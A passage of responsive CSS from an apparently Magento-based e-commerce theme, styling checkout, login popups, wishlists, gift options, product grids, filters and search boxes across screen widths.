    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.8rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block .login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block .login .actions-toolbar > .secondary {
    float: left;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -10px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .slideshow-wrapper._right {
    float: right !important;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .filter.block {
    margin-bottom: 30px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    position: static;
    display: block;
  }
  .page-layout-1column.page-with-filter .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 50px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #d1d1d1;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
  }
  .page-layout-1column .filter-options-item.active {
    position: relative;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 50%;
    margin-left: -20px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: -10px;
    top: -1px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #d1d1d1;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    width: 195px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    padding: 0 10px;
    margin: 0;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
    margin-right: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options .swatch-attribute-options {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 5px;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .block.newsletter {
    width: 300px;
    margin: 0;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  html {
    background: none;
    background-color: transparent;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .page-products .sorter {
    position: static;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
    padding: 8px 0 0;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 4px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .field.qty .label,
  .product-options-bottom .box-tocart .field.qty .label {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    display: inline-block;
    margin-left: 5px;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 0;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    float: right;
    padding-left: 10px;
    padding-right: 0;
    margin-bottom: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    float: left;
  }
  .product-social-links {
    text-align: left;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -6px;
    font-size: 3.2rem;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 10px 10px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-img-column,
  .product-primary-column,
  .product-secondary-column {
    margin-bottom: 25px;
  }
  .product-img-column {
    padding-bottom: 1px;
  }
  .non-collapsing-column-placeholder {
    padding-bottom: 1px;
    height: 1px;
    min-height: 1px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .mobile-collapsible .block-title:after,
  .sidebar .block .block-title:after {
    display: none !important;
  }
  .mobile-collapsible .block-title,
  .sidebar .block .block-title {
    cursor: default;
  }
  .mobile-collapsible .block-title {
    border-bottom: none;
  }
  .dropdown-block .dropdown-content {
    padding: 15px 20px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .round-stickers .sticker {
    width: 45px;
    height: 45px;
    font-size: 1.2rem;
    line-height: 45px;
  }
  .box-tocart.right-side .field.qty {
    float: left;
    padding-right: 15px;
    padding-left: 0;
  }
  .box-tocart.right-side .actions {
    float: right;
  }
  .items-grid .product-item-name {
    font-size: 1.6rem;
    line-height: 2.2rem;
  }
  .items-grid.size-xl .product-item-name {
    font-size: 2.2rem;
    line-height: 2.8rem;
  }
  .items-grid.size-xl .price-box .price {
    font-size: 1.9rem;
  }
  .items-grid.size-l .product-item-name {
    font-size: 1.9rem;
    line-height: 2.4rem;
  }
  .items-grid.size-l .price-box .price {
    font-size: 1.6rem;
  }
  .items-grid.size-s .product-item-name {
    font-size: 1.4rem;
    line-height: 2.0rem;
  }
  .items-grid.size-xs .product-item-name {
    font-size: 1.3rem;
    line-height: 1.8rem;
  }
  .items-grid.size-xs .price-box .price {
    font-size: 1.3rem;
  }
  .custom-sidebar-right {
    float: right !important;
  }
  .custom-sidebar-right .inner {
    padding-left: 20px;
    border-left: 1px solid #e5e5e5;
  }
  .custom-sidebar-left {
    float: left !important;
  }
  .custom-sidebar-left .inner {
    padding-right: 10px;
    border-right: 1px solid #e5e5e5;
  }
  .block-search.size-s .input-text {
    height: 28px;
    line-height: 28px;
    padding-right: 26px;
  }
  .block-search.size-s .action.search {
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-s .action.search .icon {
    font-size: 13px;
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-l .input-text {
    height: 50px;
    line-height: 50px;
    padding-right: 48px;
  }
  .block-search.size-l .action.search {
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-l .action.search .icon {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-xl .input-text {
    font-size: 16px;
    height: 60px;
    line-height: 60px;
    padding-right: 58px;
  }
  .block-search.size-xl .action.search {
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .block-search.size-xl .action.search .icon {
    font-size: 22px;
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .magnifier-preview {
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  }
  .checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,
  .checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar {
    margin-left: 0;
  }
  .row-center-vertically {
    display: table;
    width: 100%;
    text-align: center;
  }
  .row-center-vertically > * {
    display: table-cell;
    float: none;
    vertical-align: middle;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media all and (min-width: 1024px), print {
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.233%) / 3);
    padding: 0;
    width: 23.233%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .product-info-main .box-tocart .action.tocart,
  .product-options-bottom .box-tocart .action.tocart,
  .bundle-options-container .box-tocart .action.tocart,
  .product-info-main .box-tocart .action.instant-purchase,
  .product-options-bottom .box-tocart .action.instant-purchase,
  .bundle-options-container .box-tocart .action.instant-purchase {
    min-width: 190px;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .dropdown-block .dropdown-content {
    padding: 20px 25px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 0px;
    padding-bottom: 1px;
  }
  .caption .heading {
    margin-bottom: 0.2em;
    font-size: 32px;
  }
  .caption p {
    clear: left;
    font-size: 16px;
  }
  .round-stickers .sticker {
    width: 60px;
    height: 60px;
    font-size: 1.4rem;
    line-height: 60px;
  }
  .product-view .round-stickers .sticker {
    width: 80px;
    height: 80px;
    font-size: 1.6rem;
    line-height: 80px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .caption .heading {
    font-size: 40px;
  }
  .caption p {
    font-size: 20px;
  }
}
.abs-flex-container-column {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.abs-sidebar-block-title {
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.abs-sidebar-block-title strong {
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
.abs-actions-addto {
  color: #7d7d7d;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: .05em;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'icons-blank-theme';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto:hover {
  color: #333333;
  text-decoration: none;
}
.abs-global-border-color,
.abs-sidebar-block-title {
  border-color: #e5e5e5;
}
.abs-global-border-color-light {
  border-color: #f5f5f5;
}
.abs-global-border-color-dark {
  border-color: #cccccc;
}
/**
 * Lightbox
 */
/* end: media-common */
/**
 * Theme Content Construction Kit
 */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
@media only screen and (max-width: 992px) {
  .cap-text-bg .text {
    padding: 2px 4px;
  }
  .cap p {
    font-size: 1.4rem !important;
  }
  .cap h1,
  .cap h2,
  .cap h3,
  .cap h4 {
    font-size: 1.9rem !important;
  }
  .cap h5,
  .cap h6 {
    font-size: 1.6rem !important;
  }
}
@media only screen and (max-width: 992px) {
  #scroll-to-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
    bottom: 81px;
    right: 0;
    border-radius: 0;
  }
}
/* end: media-common */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-secondary-column .items-grid-thumbnails .product-item-details,
  .product-lower-secondary-column .items-grid-thumbnails .product-item-details {
    clear: both;
    margin-left: 0;
  }
}
@media only screen and (max-width: 769px) {
  .header-container {
    /* Vertically aligned grid of blocks (in "Header - Primary" section).
           In mobile header all blocks are stretched to full width
           and stack vertically.
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Header items
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header, only items inside mobile container can float */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top links
        -------------------------------------------------------------- */
    /* Logo and collateral elements
        -------------------------------------------------------------- */
    /* Regular logo */
    /* Mobile logo */
    /* Header collateral elements
        -------------------------------------------------------------- */
    /* If collateral next to logo, logo floats left */
    /* User menu
        -------------------------------------------------------------- */
    /* Language/currency switcher
        -------------------------------------------------------------- */
    /* The "move-switchers" class indicates that in mobile header the default language/currency switchers
           should be hidden because they are replaced with switchers in alternative position (next to the logo).
           So we need to hide switchers from both wrappers: regular and mobile. */
    /* Other
        -------------------------------------------------------------- */
    /* Menu elements
